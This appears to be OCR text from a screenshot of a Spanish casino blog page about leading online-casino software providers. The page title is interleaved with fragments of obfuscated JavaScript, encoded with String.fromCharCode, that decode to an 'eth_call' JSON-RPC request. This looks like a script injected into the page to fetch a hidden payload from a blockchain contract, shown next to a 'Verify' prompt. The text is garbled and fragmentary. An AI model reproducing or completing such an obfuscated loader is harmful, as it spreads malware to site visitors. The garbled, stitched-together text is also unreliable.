
Proveedores de Software
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
que Dominan el Casino
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Online
Verify
Posts by Cultura_TRC